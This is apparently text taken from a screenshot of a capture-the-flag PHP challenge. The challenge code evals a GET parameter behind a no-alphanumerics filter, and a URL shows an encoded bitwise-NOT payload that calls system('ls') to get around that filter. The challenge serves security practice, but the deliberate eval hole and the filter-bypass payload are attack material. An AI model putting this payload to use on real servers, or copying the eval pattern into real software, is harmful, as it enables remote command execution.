 <?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
        die('hacker');
}
eval($code);    flag.php index.php
Elements Console Sources Network Memory Performance Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:/ ?code=(~%8C%86%8C%8B%9A%92)(~%93%8C);